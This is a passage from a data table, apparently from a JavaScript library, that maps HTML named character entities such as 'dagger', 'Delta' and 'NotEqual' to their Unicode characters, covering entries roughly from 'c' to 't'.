larrp":"⤽","cupbrcap":"⩈","cupcap":"⩆","CupCap":"≍","cup":"∪","Cup":"⋓","cupcup":"⩊","cupdot":"⊍","cupor":"⩅","cups":"∪︀","curarr":"↷","curarrm":"⤼","curlyeqprec":"⋞","curlyeqsucc":"⋟","curlyvee":"⋎","curlywedge":"⋏","curren":"¤","curvearrowleft":"↶","curvearrowright":"↷","cuvee":"⋎","cuwed":"⋏","cwconint":"∲","cwint":"∱","cylcty":"⌭","dagger":"†","Dagger":"‡","daleth":"ℸ","darr":"↓","Darr":"↡","dArr":"⇓","dash":"‐","Dashv":"⫤","dashv":"⊣","dbkarow":"⤏","dblac":"˝","Dcaron":"Ď","dcaron":"ď","Dcy":"Д","dcy":"д","ddagger":"‡","ddarr":"⇊","DD":"ⅅ","dd":"ⅆ","DDotrahd":"⤑","ddotseq":"⩷","deg":"°","Del":"∇","Delta":"Δ","delta":"δ","demptyv":"⦱","dfisht":"⥿","Dfr":"𝔇","dfr":"𝔡","dHar":"⥥","dharl":"⇃","dharr":"⇂","DiacriticalAcute":"´","DiacriticalDot":"˙","DiacriticalDoubleAcute":"˝","DiacriticalGrave":"`","DiacriticalTilde":"˜","diam":"⋄","diamond":"⋄","Diamond":"⋄","diamondsuit":"♦","diams":"♦","die":"¨","DifferentialD":"ⅆ","digamma":"ϝ","disin":"⋲","div":"÷","divide":"÷","divideontimes":"⋇","divonx":"⋇","DJcy":"Ђ","djcy":"ђ","dlcorn":"⌞","dlcrop":"⌍","dollar":"$","Dopf":"𝔻","dopf":"𝕕","Dot":"¨","dot":"˙","DotDot":"⃜","doteq":"≐","doteqdot":"≑","DotEqual":"≐","dotminus":"∸","dotplus":"∔","dotsquare":"⊡","doublebarwedge":"⌆","DoubleContourIntegral":"∯","DoubleDot":"¨","DoubleDownArrow":"⇓","DoubleLeftArrow":"⇐","DoubleLeftRightArrow":"⇔","DoubleLeftTee":"⫤","DoubleLongLeftArrow":"⟸","DoubleLongLeftRightArrow":"⟺","DoubleLongRightArrow":"⟹","DoubleRightArrow":"⇒","DoubleRightTee":"⊨","DoubleUpArrow":"⇑","DoubleUpDownArrow":"⇕","DoubleVerticalBar":"∥","DownArrowBar":"⤓","downarrow":"↓","DownArrow":"↓","Downarrow":"⇓","DownArrowUpArrow":"⇵","DownBreve":"̑","downdownarrows":"⇊","downharpoonleft":"⇃","downharpoonright":"⇂","DownLeftRightVector":"⥐","DownLeftTeeVector":"⥞","DownLeftVectorBar":"⥖","DownLeftVector":"↽","DownRightTeeVector":"⥟","DownRightVectorBar":"⥗","DownRightVector":"⇁","DownTeeArrow":"↧","DownTee":"⊤","drbkarow":"⤐","drcorn":"⌟","drcrop":"⌌","Dscr":"𝒟","dscr":"𝒹","DScy":"Ѕ","dscy":"ѕ","dsol":"⧶","Dstrok":"Đ","dstrok":"đ","dtdot":"⋱","dtri":"▿","dtrif":"▾","duarr":"⇵","duhar":"⥯","dwangle":"⦦","DZcy":"Џ","dzcy":"џ","dzigrarr":"⟿","Eacute":"É","eacute":"é","easter":"⩮","Ecaron":"Ě","ecaron":"ě","Ecirc":"Ê","ecirc":"ê","ecir":"≖","ecolon":"≕","Ecy":"Э","ecy":"э","eDDot":"⩷","Edot":"Ė","edot":"ė","eDot":"≑","ee":"ⅇ","efDot":"≒","Efr":"𝔈","efr":"𝔢","eg":"⪚","Egrave":"È","egrave":"è","egs":"⪖","egsdot":"⪘","el":"⪙","Element":"∈","elinters":"⏧","ell":"ℓ","els":"⪕","elsdot":"⪗","Emacr":"Ē","emacr":"ē","empty":"∅","emptyset":"∅","EmptySmallSquare":"◻","emptyv":"∅","EmptyVerySmallSquare":"▫","emsp13":" ","emsp14":" ","emsp":" ","ENG":"Ŋ","eng":"ŋ","ensp":" ","Eogon":"Ę","eogon":"ę","Eopf":"𝔼","eopf":"𝕖","epar":"⋕","eparsl":"⧣","eplus":"⩱","epsi":"ε","Epsilon":"Ε","epsilon":"ε","epsiv":"ϵ","eqcirc":"≖","eqcolon":"≕","eqsim":"≂","eqslantgtr":"⪖","eqslantless":"⪕","Equal":"⩵","equals":"=","EqualTilde":"≂","equest":"≟","Equilibrium":"⇌","equiv":"≡","equivDD":"⩸","eqvparsl":"⧥","erarr":"⥱","erDot":"≓","escr":"ℯ","Escr":"ℰ","esdot":"≐","Esim":"⩳","esim":"≂","Eta":"Η","eta":"η","ETH":"Ð","eth":"ð","Euml":"Ë","euml":"ë","euro":"€","excl":"!","exist":"∃","Exists":"∃","expectation":"ℰ","exponentiale":"ⅇ","ExponentialE":"ⅇ","fallingdotseq":"≒","Fcy":"Ф","fcy":"ф","female":"♀","ffilig":"ﬃ","fflig":"ﬀ","ffllig":"ﬄ","Ffr":"𝔉","ffr":"𝔣","filig":"ﬁ","FilledSmallSquare":"◼","FilledVerySmallSquare":"▪","fjlig":"fj","flat":"♭","fllig":"ﬂ","fltns":"▱","fnof":"ƒ","Fopf":"𝔽","fopf":"𝕗","forall":"∀","ForAll":"∀","fork":"⋔","forkv":"⫙","Fouriertrf":"ℱ","fpartint":"⨍","frac12":"½","frac13":"⅓","frac14":"¼","frac15":"⅕","frac16":"⅙","frac18":"⅛","frac23":"⅔","frac25":"⅖","frac34":"¾","frac35":"⅗","frac38":"⅜","frac45":"⅘","frac56":"⅚","frac58":"⅝","frac78":"⅞","frasl":"⁄","frown":"⌢","fscr":"𝒻","Fscr":"ℱ","gacute":"ǵ","Gamma":"Γ","gamma":"γ","Gammad":"Ϝ","gammad":"ϝ","gap":"⪆","Gbreve":"Ğ","gbreve":"ğ","Gcedil":"Ģ","Gcirc":"Ĝ","gcirc":"ĝ","Gcy":"Г","gcy":"г","Gdot":"Ġ","gdot":"ġ","ge":"≥","gE":"≧","gEl":"⪌","gel":"⋛","geq":"≥","geqq":"≧","geqslant":"⩾","gescc":"⪩","ges":"⩾","gesdot":"⪀","gesdoto":"⪂","gesdotol":"⪄","gesl":"⋛︀","gesles":"⪔","Gfr":"𝔊","gfr":"𝔤","gg":"≫","Gg":"⋙","ggg":"⋙","gimel":"ℷ","GJcy":"Ѓ","gjcy":"ѓ","gla":"⪥","gl":"≷","glE":"⪒","glj":"⪤","gnap":"⪊","gnapprox":"⪊","gne":"⪈","gnE":"≩","gneq":"⪈","gneqq":"≩","gnsim":"⋧","Gopf":"𝔾","gopf":"𝕘","grave":"`","GreaterEqual":"≥","GreaterEqualLess":"⋛","GreaterFullEqual":"≧","GreaterGreater":"⪢","GreaterLess":"≷","GreaterSlantEqual":"⩾","GreaterTilde":"≳","Gscr":"𝒢","gscr":"ℊ","gsim":"≳","gsime":"⪎","gsiml":"⪐","gtcc":"⪧","gtcir":"⩺","gt":">","GT":">","Gt":"≫","gtdot":"⋗","gtlPar":"⦕","gtquest":"⩼","gtrapprox":"⪆","gtrarr":"⥸","gtrdot":"⋗","gtreqless":"⋛","gtreqqless":"⪌","gtrless":"≷","gtrsim":"≳","gvertneqq":"≩︀","gvnE":"≩︀","Hacek":"ˇ","hairsp":" ","half":"½","hamilt":"ℋ","HARDcy":"Ъ","hardcy":"ъ","harrcir":"⥈","harr":"↔","hArr":"⇔","harrw":"↭","Hat":"^","hbar":"ℏ","Hcirc":"Ĥ","hcirc":"ĥ","hearts":"♥","heartsuit":"♥","hellip":"…","hercon":"⊹","hfr":"𝔥","Hfr":"ℌ","HilbertSpace":"ℋ","hksearow":"⤥","hkswarow":"⤦","hoarr":"⇿","homtht":"∻","hookleftarrow":"↩","hookrightarrow":"↪","hopf":"𝕙","Hopf":"ℍ","horbar":"―","HorizontalLine":"─","hscr":"𝒽","Hscr":"ℋ","hslash":"ℏ","Hstrok":"Ħ","hstrok":"ħ","HumpDownHump":"≎","HumpEqual":"≏","hybull":"⁃","hyphen":"‐","Iacute":"Í","iacute":"í","ic":"⁣","Icirc":"Î","icirc":"î","Icy":"И","icy":"и","Idot":"İ","IEcy":"Е","iecy":"е","iexcl":"¡","iff":"⇔","ifr":"𝔦","Ifr":"ℑ","Igrave":"Ì","igrave":"ì","ii":"ⅈ","iiiint":"⨌","iiint":"∭","iinfin":"⧜","iiota":"℩","IJlig":"Ĳ","ijlig":"ĳ","Imacr":"Ī","imacr":"ī","image":"ℑ","ImaginaryI":"ⅈ","imagline":"ℐ","imagpart":"ℑ","imath":"ı","Im":"ℑ","imof":"⊷","imped":"Ƶ","Implies":"⇒","incare":"℅","in":"∈","infin":"∞","infintie":"⧝","inodot":"ı","intcal":"⊺","int":"∫","Int":"∬","integers":"ℤ","Integral":"∫","intercal":"⊺","Intersection":"⋂","intlarhk":"⨗","intprod":"⨼","InvisibleComma":"⁣","InvisibleTimes":"⁢","IOcy":"Ё","iocy":"ё","Iogon":"Į","iogon":"į","Iopf":"𝕀","iopf":"𝕚","Iota":"Ι","iota":"ι","iprod":"⨼","iquest":"¿","iscr":"𝒾","Iscr":"ℐ","isin":"∈","isindot":"⋵","isinE":"⋹","isins":"⋴","isinsv":"⋳","isinv":"∈","it":"⁢","Itilde":"Ĩ","itilde":"ĩ","Iukcy":"І","iukcy":"і","Iuml":"Ï","iuml":"ï","Jcirc":"Ĵ","jcirc":"ĵ","Jcy":"Й","jcy":"й","Jfr":"𝔍","jfr":"𝔧","jmath":"ȷ","Jopf":"𝕁","jopf":"𝕛","Jscr":"𝒥","jscr":"𝒿","Jsercy":"Ј","jsercy":"ј","Jukcy":"Є","jukcy":"є","Kappa":"Κ","kappa":"κ","kappav":"ϰ","Kcedil":"Ķ","kcedil":"ķ","Kcy":"К","kcy":"к","Kfr":"𝔎","kfr":"𝔨","kgreen":"ĸ","KHcy":"Х","khcy":"х","KJcy":"Ќ","kjcy":"ќ","Kopf":"𝕂","kopf":"𝕜","Kscr":"𝒦","kscr":"𝓀","lAarr":"⇚","Lacute":"Ĺ","lacute":"ĺ","laemptyv":"⦴","lagran":"ℒ","Lambda":"Λ","lambda":"λ","lang":"⟨","Lang":"⟪","langd":"⦑","langle":"⟨","lap":"⪅","Laplacetrf":"ℒ","laquo":"«","larrb":"⇤","larrbfs":"⤟","larr":"←","Larr":"↞","lArr":"⇐","larrfs":"⤝","larrhk":"↩","larrlp":"↫","larrpl":"⤹","larrsim":"⥳","larrtl":"↢","latail":"⤙","lAtail":"⤛","lat":"⪫","late":"⪭","lates":"⪭︀","lbarr":"⤌","lBarr":"⤎","lbbrk":"❲","lbrace":"{","lbrack":"[","lbrke":"⦋","lbrksld":"⦏","lbrkslu":"⦍","Lcaron":"Ľ","lcaron":"ľ","Lcedil":"Ļ","lcedil":"ļ","lceil":"⌈","lcub":"{","Lcy":"Л","lcy":"л","ldca":"⤶","ldquo":"“","ldquor":"„","ldrdhar":"⥧","ldrushar":"⥋","ldsh":"↲","le":"≤","lE":"≦","LeftAngleBracket":"⟨","LeftArrowBar":"⇤","leftarrow":"←","LeftArrow":"←","Leftarrow":"⇐","LeftArrowRightArrow":"⇆","leftarrowtail":"↢","LeftCeiling":"⌈","LeftDoubleBracket":"⟦","LeftDownTeeVector":"⥡","LeftDownVectorBar":"⥙","LeftDownVector":"⇃","LeftFloor":"⌊","leftharpoondown":"↽","leftharpoonup":"↼","leftleftarrows":"⇇","leftrightarrow":"↔","LeftRightArrow":"↔","Leftrightarrow":"⇔","leftrightarrows":"⇆","leftrightharpoons":"⇋","leftrightsquigarrow":"↭","LeftRightVector":"⥎","LeftTeeArrow":"↤","LeftTee":"⊣","LeftTeeVector":"⥚","leftthreetimes":"⋋","LeftTriangleBar":"⧏","LeftTriangle":"⊲","LeftTriangleEqual":"⊴","LeftUpDownVector":"⥑","LeftUpTeeVector":"⥠","LeftUpVectorBar":"⥘","LeftUpVector":"↿","LeftVectorBar":"⥒","LeftVector":"↼","lEg":"⪋","leg":"⋚","leq":"≤","leqq":"≦","leqslant":"⩽","lescc":"⪨","les":"⩽","lesdot":"⩿","lesdoto":"⪁","lesdotor":"⪃","lesg":"⋚︀","lesges":"⪓","lessapprox":"⪅","lessdot":"⋖","lesseqgtr":"⋚","lesseqqgtr":"⪋","LessEqualGreater":"⋚","LessFullEqual":"≦","LessGreater":"≶","lessgtr":"≶","LessLess":"⪡","lesssim":"≲","LessSlantEqual":"⩽","LessTilde":"≲","lfisht":"⥼","lfloor":"⌊","Lfr":"𝔏","lfr":"𝔩","lg":"≶","lgE":"⪑","lHar":"⥢","lhard":"↽","lharu":"↼","lharul":"⥪","lhblk":"▄","LJcy":"Љ","ljcy":"љ","llarr":"⇇","ll":"≪","Ll":"⋘","llcorner":"⌞","Lleftarrow":"⇚","llhard":"⥫","lltri":"◺","Lmidot":"Ŀ","lmidot":"ŀ","lmoustache":"⎰","lmoust":"⎰","lnap":"⪉","lnapprox":"⪉","lne":"⪇","lnE":"≨","lneq":"⪇","lneqq":"≨","lnsim":"⋦","loang":"⟬","loarr":"⇽","lobrk":"⟦","longleftarrow":"⟵","LongLeftArrow":"⟵","Longleftarrow":"⟸","longleftrightarrow":"⟷","LongLeftRightArrow":"⟷","Longleftrightarrow":"⟺","longmapsto":"⟼","longrightarrow":"⟶","LongRightArrow":"⟶","Longrightarrow":"⟹","looparrowleft":"↫","looparrowright":"↬","lopar":"⦅","Lopf":"𝕃","lopf":"𝕝","loplus":"⨭","lotimes":"⨴","lowast":"∗","lowbar":"_","LowerLeftArrow":"↙","LowerRightArrow":"↘","loz":"◊","lozenge":"◊","lozf":"⧫","lpar":"(","lparlt":"⦓","lrarr":"⇆","lrcorner":"⌟","lrhar":"⇋","lrhard":"⥭","lrm":"‎","lrtri":"⊿","lsaquo":"‹","lscr":"𝓁","Lscr":"ℒ","lsh":"↰","Lsh":"↰","lsim":"≲","lsime":"⪍","lsimg":"⪏","lsqb":"[","lsquo":"‘","lsquor":"‚","Lstrok":"Ł","lstrok":"ł","ltcc":"⪦","ltcir":"⩹","lt":"<","LT":"<","Lt":"≪","ltdot":"⋖","lthree":"⋋","ltimes":"⋉","ltlarr":"⥶","ltquest":"⩻","ltri":"◃","ltrie":"⊴","ltrif":"◂","ltrPar":"⦖","lurdshar":"⥊","luruhar":"⥦","lvertneqq":"≨︀","lvnE":"≨︀","macr":"¯","male":"♂","malt":"✠","maltese":"✠","Map":"⤅","map":"↦","mapsto":"↦","mapstodown":"↧","mapstoleft":"↤","mapstoup":"↥","marker":"▮","mcomma":"⨩","Mcy":"М","mcy":"м","mdash":"—","mDDot":"∺","measuredangle":"∡","MediumSpace":" ","Mellintrf":"ℳ","Mfr":"𝔐","mfr":"𝔪","mho":"℧","micro":"µ","midast":"*","midcir":"⫰","mid":"∣","middot":"·","minusb":"⊟","minus":"−","minusd":"∸","minusdu":"⨪","MinusPlus":"∓","mlcp":"⫛","mldr":"…","mnplus":"∓","models":"⊧","Mopf":"𝕄","mopf":"𝕞","mp":"∓","mscr":"𝓂","Mscr":"ℳ","mstpos":"∾","Mu":"Μ","mu":"μ","multimap":"⊸","mumap":"⊸","nabla":"∇","Nacute":"Ń","nacute":"ń","nang":"∠⃒","nap":"≉","napE":"⩰̸","napid":"≋̸","napos":"ŉ","napprox":"≉","natural":"♮","naturals":"ℕ","natur":"♮","nbsp":" ","nbump":"≎̸","nbumpe":"≏̸","ncap":"⩃","Ncaron":"Ň","ncaron":"ň","Ncedil":"Ņ","ncedil":"ņ","ncong":"≇","ncongdot":"⩭̸","ncup":"⩂","Ncy":"Н","ncy":"н","ndash":"–","nearhk":"⤤","nearr":"↗","neArr":"⇗","nearrow":"↗","ne":"≠","nedot":"≐̸","NegativeMediumSpace":"​","NegativeThickSpace":"​","NegativeThinSpace":"​","NegativeVeryThinSpace":"​","nequiv":"≢","nesear":"⤨","nesim":"≂̸","NestedGreaterGreater":"≫","NestedLessLess":"≪","NewLine":"\\n","nexist":"∄","nexists":"∄","Nfr":"𝔑","nfr":"𝔫","ngE":"≧̸","nge":"≱","ngeq":"≱","ngeqq":"≧̸","ngeqslant":"⩾̸","nges":"⩾̸","nGg":"⋙̸","ngsim":"≵","nGt":"≫⃒","ngt":"≯","ngtr":"≯","nGtv":"≫̸","nharr":"↮","nhArr":"⇎","nhpar":"⫲","ni":"∋","nis":"⋼","nisd":"⋺","niv":"∋","NJcy":"Њ","njcy":"њ","nlarr":"↚","nlArr":"⇍","nldr":"‥","nlE":"≦̸","nle":"≰","nleftarrow":"↚","nLeftarrow":"⇍","nleftrightarrow":"↮","nLeftrightarrow":"⇎","nleq":"≰","nleqq":"≦̸","nleqslant":"⩽̸","nles":"⩽̸","nless":"≮","nLl":"⋘̸","nlsim":"≴","nLt":"≪⃒","nlt":"≮","nltri":"⋪","nltrie":"⋬","nLtv":"≪̸","nmid":"∤","NoBreak":"⁠","NonBreakingSpace":" ","nopf":"𝕟","Nopf":"ℕ","Not":"⫬","not":"¬","NotCongruent":"≢","NotCupCap":"≭","NotDoubleVerticalBar":"∦","NotElement":"∉","NotEqual":"≠","NotEqualTilde":"≂̸","NotExists":"∄","NotGreater":"≯","NotGreaterEqual":"≱","NotGreaterFullEqual":"≧̸","NotGreaterGreater":"≫̸","NotGreaterLess":"≹","NotGreaterSlantEqual":"⩾̸","NotGreaterTilde":"≵","NotHumpDownHump":"≎̸","NotHumpEqual":"≏̸","notin":"∉","notindot":"⋵̸","notinE":"⋹̸","notinva":"∉","notinvb":"⋷","notinvc":"⋶","NotLeftTriangleBar":"⧏̸","NotLeftTriangle":"⋪","NotLeftTriangleEqual":"⋬","NotLess":"≮","NotLessEqual":"≰","NotLessGreater":"≸","NotLessLess":"≪̸","NotLessSlantEqual":"⩽̸","NotLessTilde":"≴","NotNestedGreaterGreater":"⪢̸","NotNestedLessLess":"⪡̸","notni":"∌","notniva":"∌","notnivb":"⋾","notnivc":"⋽","NotPrecedes":"⊀","NotPrecedesEqual":"⪯̸","NotPrecedesSlantEqual":"⋠","NotReverseElement":"∌","NotRightTriangleBar":"⧐̸","NotRightTriangle":"⋫","NotRightTriangleEqual":"⋭","NotSquareSubset":"⊏̸","NotSquareSubsetEqual":"⋢","NotSquareSuperset":"⊐̸","NotSquareSupersetEqual":"⋣","NotSubset":"⊂⃒","NotSubsetEqual":"⊈","NotSucceeds":"⊁","NotSucceedsEqual":"⪰̸","NotSucceedsSlantEqual":"⋡","NotSucceedsTilde":"≿̸","NotSuperset":"⊃⃒","NotSupersetEqual":"⊉","NotTilde":"≁","NotTildeEqual":"≄","NotTildeFullEqual":"≇","NotTildeTilde":"≉","NotVerticalBar":"∤","nparallel":"∦","npar":"∦","nparsl":"⫽⃥","npart":"∂̸","npolint":"⨔","npr":"⊀","nprcue":"⋠","nprec":"⊀","npreceq":"⪯̸","npre":"⪯̸","nrarrc":"⤳̸","nrarr":"↛","nrArr":"⇏","nrarrw":"↝̸","nrightarrow":"↛","nRightarrow":"⇏","nrtri":"⋫","nrtrie":"⋭","nsc":"⊁","nsccue":"⋡","nsce":"⪰̸","Nscr":"𝒩","nscr":"𝓃","nshortmid":"∤","nshortparallel":"∦","nsim":"≁","nsime":"≄","nsimeq":"≄","nsmid":"∤","nspar":"∦","nsqsube":"⋢","nsqsupe":"⋣","nsub":"⊄","nsubE":"⫅̸","nsube":"⊈","nsubset":"⊂⃒","nsubseteq":"⊈","nsubseteqq":"⫅̸","nsucc":"⊁","nsucceq":"⪰̸","nsup":"⊅","nsupE":"⫆̸","nsupe":"⊉","nsupset":"⊃⃒","nsupseteq":"⊉","nsupseteqq":"⫆̸","ntgl":"≹","Ntilde":"Ñ","ntilde":"ñ","ntlg":"≸","ntriangleleft":"⋪","ntrianglelefteq":"⋬","ntriangleright":"⋫","ntrianglerighteq":"⋭","Nu":"Ν","nu":"ν","num":"#","numero":"№","numsp":" ","nvap":"≍⃒","nvdash":"⊬","nvDash":"⊭","nVdash":"⊮","nVDash":"⊯","nvge":"≥⃒","nvgt":">⃒","nvHarr":"⤄","nvinfin":"⧞","nvlArr":"⤂","nvle":"≤⃒","nvlt":"<⃒","nvltrie":"⊴⃒","nvrArr":"⤃","nvrtrie":"⊵⃒","nvsim":"∼⃒","nwarhk":"⤣","nwarr":"↖","nwArr":"⇖","nwarrow":"↖","nwnear":"⤧","Oacute":"Ó","oacute":"ó","oast":"⊛","Ocirc":"Ô","ocirc":"ô","ocir":"⊚","Ocy":"О","ocy":"о","odash":"⊝","Odblac":"Ő","odblac":"ő","odiv":"⨸","odot":"⊙","odsold":"⦼","OElig":"Œ","oelig":"œ","ofcir":"⦿","Ofr":"𝔒","ofr":"𝔬","ogon":"˛","Ograve":"Ò","ograve":"ò","ogt":"⧁","ohbar":"⦵","ohm":"Ω","oint":"∮","olarr":"↺","olcir":"⦾","olcross":"⦻","oline":"‾","olt":"⧀","Omacr":"Ō","omacr":"ō","Omega":"Ω","omega":"ω","Omicron":"Ο","omicron":"ο","omid":"⦶","ominus":"⊖","Oopf":"𝕆","oopf":"𝕠","opar":"⦷","OpenCurlyDoubleQuote":"“","OpenCurlyQuote":"‘","operp":"⦹","oplus":"⊕","orarr":"↻","Or":"⩔","or":"∨","ord":"⩝","order":"ℴ","orderof":"ℴ","ordf":"ª","ordm":"º","origof":"⊶","oror":"⩖","orslope":"⩗","orv":"⩛","oS":"Ⓢ","Oscr":"𝒪","oscr":"ℴ","Oslash":"Ø","oslash":"ø","osol":"⊘","Otilde":"Õ","otilde":"õ","otimesas":"⨶","Otimes":"⨷","otimes":"⊗","Ouml":"Ö","ouml":"ö","ovbar":"⌽","OverBar":"‾","OverBrace":"⏞","OverBracket":"⎴","OverParenthesis":"⏜","para":"¶","parallel":"∥","par":"∥","parsim":"⫳","parsl":"⫽","part":"∂","PartialD":"∂","Pcy":"П","pcy":"п","percnt":"%","period":".","permil":"‰","perp":"⊥","pertenk":"‱","Pfr":"𝔓","pfr":"𝔭","Phi":"Φ","phi":"φ","phiv":"ϕ","phmmat":"ℳ","phone":"☎","Pi":"Π","pi":"π","pitchfork":"⋔","piv":"ϖ","planck":"ℏ","planckh":"ℎ","plankv":"ℏ","plusacir":"⨣","plusb":"⊞","pluscir":"⨢","plus":"+","plusdo":"∔","plusdu":"⨥","pluse":"⩲","PlusMinus":"±","plusmn":"±","plussim":"⨦","plustwo":"⨧","pm":"±","Poincareplane":"ℌ","pointint":"⨕","popf":"𝕡","Popf":"ℙ","pound":"£","prap":"⪷","Pr":"⪻","pr":"≺","prcue":"≼","precapprox":"⪷","prec":"≺","preccurlyeq":"≼","Precedes":"≺","PrecedesEqual":"⪯","PrecedesSlantEqual":"≼","PrecedesTilde":"≾","preceq":"⪯","precnapprox":"⪹","precneqq":"⪵","precnsim":"⋨","pre":"⪯","prE":"⪳","precsim":"≾","prime":"′","Prime":"″","primes":"ℙ","prnap":"⪹","prnE":"⪵","prnsim":"⋨","prod":"∏","Product":"∏","profalar":"⌮","profline":"⌒","profsurf":"⌓","prop":"∝","Proportional":"∝","Proportion":"∷","propto":"∝","prsim":"≾","prurel":"⊰","Pscr":"𝒫","pscr":"𝓅","Psi":"Ψ","psi":"ψ","puncsp":" ","Qfr":"𝔔","qfr":"𝔮","qint":"⨌","qopf":"𝕢","Qopf":"ℚ","qprime":"⁗","Qscr":"𝒬","qscr":"𝓆","quaternions":"ℍ","quatint":"⨖","quest":"?","questeq":"≟","quot":"\\"","QUOT":"\\"","rAarr":"⇛","race":"∽̱","Racute":"Ŕ","racute":"ŕ","radic":"√","raemptyv":"⦳","rang":"⟩","Rang":"⟫","rangd":"⦒","range":"⦥","rangle":"⟩","raquo":"»","rarrap":"⥵","rarrb":"⇥","rarrbfs":"⤠","rarrc":"⤳","rarr":"→","Rarr":"↠","rArr":"⇒","rarrfs":"⤞","rarrhk":"↪","rarrlp":"↬","rarrpl":"⥅","rarrsim":"⥴","Rarrtl":"⤖","rarrtl":"↣","rarrw":"↝","ratail":"⤚","rAtail":"⤜","ratio":"∶","rationals":"ℚ","rbarr":"⤍","rBarr":"⤏","RBarr":"⤐","rbbrk":"❳","rbrace":"}","rbrack":"]","rbrke":"⦌","rbrksld":"⦎","rbrkslu":"⦐","Rcaron":"Ř","rcaron":"ř","Rcedil":"Ŗ","rcedil":"ŗ","rceil":"⌉","rcub":"}","Rcy":"Р","rcy":"р","rdca":"⤷","rdldhar":"⥩","rdquo":"”","rdquor":"”","rdsh":"↳","real":"ℜ","realine":"ℛ","realpart":"ℜ","reals":"ℝ","Re":"ℜ","rect":"▭","reg":"®","REG":"®","ReverseElement":"∋","ReverseEquilibrium":"⇋","ReverseUpEquilibrium":"⥯","rfisht":"⥽","rfloor":"⌋","rfr":"𝔯","Rfr":"ℜ","rHar":"⥤","rhard":"⇁","rharu":"⇀","rharul":"⥬","Rho":"Ρ","rho":"ρ","rhov":"ϱ","RightAngleBracket":"⟩","RightArrowBar":"⇥","rightarrow":"→","RightArrow":"→","Rightarrow":"⇒","RightArrowLeftArrow":"⇄","rightarrowtail":"↣","RightCeiling":"⌉","RightDoubleBracket":"⟧","RightDownTeeVector":"⥝","RightDownVectorBar":"⥕","RightDownVector":"⇂","RightFloor":"⌋","rightharpoondown":"⇁","rightharpoonup":"⇀","rightleftarrows":"⇄","rightleftharpoons":"⇌","rightrightarrows":"⇉","rightsquigarrow":"↝","RightTeeArrow":"↦","RightTee":"⊢","RightTeeVector":"⥛","rightthreetimes":"⋌","RightTriangleBar":"⧐","RightTriangle":"⊳","RightTriangleEqual":"⊵","RightUpDownVector":"⥏","RightUpTeeVector":"⥜","RightUpVectorBar":"⥔","RightUpVector":"↾","RightVectorBar":"⥓","RightVector":"⇀","ring":"˚","risingdotseq":"≓","rlarr":"⇄","rlhar":"⇌","rlm":"‏","rmoustache":"⎱","rmoust":"⎱","rnmid":"⫮","roang":"⟭","roarr":"⇾","robrk":"⟧","ropar":"⦆","ropf":"𝕣","Ropf":"ℝ","roplus":"⨮","rotimes":"⨵","RoundImplies":"⥰","rpar":")","rpargt":"⦔","rppolint":"⨒","rrarr":"⇉","Rrightarrow":"⇛","rsaquo":"›","rscr":"𝓇","Rscr":"ℛ","rsh":"↱","Rsh":"↱","rsqb":"]","rsquo":"’","rsquor":"’","rthree":"⋌","rtimes":"⋊","rtri":"▹","rtrie":"⊵","rtrif":"▸","rtriltri":"⧎","RuleDelayed":"⧴","ruluhar":"⥨","rx":"℞","Sacute":"Ś","sacute":"ś","sbquo":"‚","scap":"⪸","Scaron":"Š","scaron":"š","Sc":"⪼","sc":"≻","sccue":"≽","sce":"⪰","scE":"⪴","Scedil":"Ş","scedil":"ş","Scirc":"Ŝ","scirc":"ŝ","scnap":"⪺","scnE":"⪶","scnsim":"⋩","scpolint":"⨓","scsim":"≿","Scy":"С","scy":"с","sdotb":"⊡","sdot":"⋅","sdote":"⩦","searhk":"⤥","searr":"↘","seArr":"⇘","searrow":"↘","sect":"§","semi":";","seswar":"⤩","setminus":"∖","setmn":"∖","sext":"✶","Sfr":"𝔖","sfr":"𝔰","sfrown":"⌢","sharp":"♯","SHCHcy":"Щ","shchcy":"щ","SHcy":"Ш","shcy":"ш","ShortDownArrow":"↓","ShortLeftArrow":"←","shortmid":"∣","shortparallel":"∥","ShortRightArrow":"→","ShortUpArrow":"↑","shy":"­","Sigma":"Σ","sigma":"σ","sigmaf":"ς","sigmav":"ς","sim":"∼","simdot":"⩪","sime":"≃","simeq":"≃","simg":"⪞","simgE":"⪠","siml":"⪝","simlE":"⪟","simne":"≆","simplus":"⨤","simrarr":"⥲","slarr":"←","SmallCircle":"∘","smallsetminus":"∖","smashp":"⨳","smeparsl":"⧤","smid":"∣","smile":"⌣","smt":"⪪","smte":"⪬","smtes":"⪬︀","SOFTcy":"Ь","softcy":"ь","solbar":"⌿","solb":"⧄","sol":"/","Sopf":"𝕊","sopf":"𝕤","spades":"♠","spadesuit":"♠","spar":"∥","sqcap":"⊓","sqcaps":"⊓︀","sqcup":"⊔","sqcups":"⊔︀","Sqrt":"√","sqsub":"⊏","sqsube":"⊑","sqsubset":"⊏","sqsubseteq":"⊑","sqsup":"⊐","sqsupe":"⊒","sqsupset":"⊐","sqsupseteq":"⊒","square":"□","Square":"□","SquareIntersection":"⊓","SquareSubset":"⊏","SquareSubsetEqual":"⊑","SquareSuperset":"⊐","SquareSupersetEqual":"⊒","SquareUnion":"⊔","squarf":"▪","squ":"□","squf":"▪","srarr":"→","Sscr":"𝒮","sscr":"𝓈","ssetmn":"∖","ssmile":"⌣","sstarf":"⋆","Star":"⋆","star":"☆","starf":"★","straightepsilon":"ϵ","straightphi":"ϕ","strns":"¯","sub":"⊂","Sub":"⋐","subdot":"⪽","subE":"⫅","sube":"⊆","subedot":"⫃","submult":"⫁","subnE":"⫋","subne":"⊊","subplus":"⪿","subrarr":"⥹","subset":"⊂","Subset":"⋐","subseteq":"⊆","subseteqq":"⫅","SubsetEqual":"⊆","subsetneq":"⊊","subsetneqq":"⫋","subsim":"⫇","subsub":"⫕","subsup":"⫓","succapprox":"⪸","succ":"≻","succcurlyeq":"≽","Succeeds":"≻","SucceedsEqual":"⪰","SucceedsSlantEqual":"≽","SucceedsTilde":"≿","succeq":"⪰","succnapprox":"⪺","succneqq":"⪶","succnsim":"⋩","succsim":"≿","SuchThat":"∋","sum":"∑","Sum":"∑","sung":"♪","sup1":"¹","sup2":"²","sup3":"³","sup":"⊃","Sup":"⋑","supdot":"⪾","supdsub":"⫘","supE":"⫆","supe":"⊇","supedot":"⫄","Superset":"⊃","SupersetEqual":"⊇","suphsol":"⟉","suphsub":"⫗","suplarr":"⥻","supmult":"⫂","supnE":"⫌","supne":"⊋","supplus":"⫀","supset":"⊃","Supset":"⋑","supseteq":"⊇","supseteqq":"⫆","supsetneq":"⊋","supsetneqq":"⫌","supsim":"⫈","supsub":"⫔","supsup":"⫖","swarhk":"⤦","swarr":"↙","swArr":"⇙","swarrow":"↙","swnwar":"⤪","szlig":"ß","Tab":"\\t","target":"⌖","T